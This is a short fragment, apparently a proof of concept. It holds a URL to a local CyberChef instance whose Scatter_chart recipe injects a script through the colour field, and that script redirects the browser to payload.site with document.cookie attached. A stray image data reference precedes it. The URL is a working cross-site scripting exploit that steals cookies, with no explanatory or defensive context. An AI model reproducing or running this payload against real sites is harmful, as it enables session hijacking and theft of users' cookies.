 http://cyberchef:8000/#recipe=Scatter_chart('Line%20feed','Space',false,'','','red%22%3E%3Cscript%3Elocation.href%3d%22https://payload.site/?%22%2Bdocument.cookie%3C/script%3E',100,false)&input=MTAwLCAxMDA